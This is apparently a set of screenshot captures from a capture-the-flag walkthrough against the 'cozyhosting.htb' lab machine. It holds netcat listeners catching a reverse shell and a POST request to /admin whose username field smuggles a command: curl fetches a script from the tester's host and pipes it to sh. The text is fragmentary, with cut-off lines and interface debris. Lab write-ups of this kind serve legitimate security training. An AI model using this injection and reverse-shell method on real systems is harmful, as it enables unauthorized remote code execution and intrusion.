 10.10.11.230 - - [05/Oct/2023 10:23:53] "GET /
1@1 HTTP/1.1" 200 -
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.53] from cozyhosting.htb [1
bash: line 1: 1: Permission denied
 sent 0, rcvd 35
┌──(root㉿kali)-[/tmp]
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.53] from cozyhosting.htb [1
bash: cannot set terminal process group (1064):
bash: no job control in this shell
app@cozyhosting:/app$
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=19586181DB64A56039F9E27B751DF2FF
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=;asd||curl$IFS$9http://10.10.14.53:5555/1@1|sh%0a
Search...
0 matches
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
Search...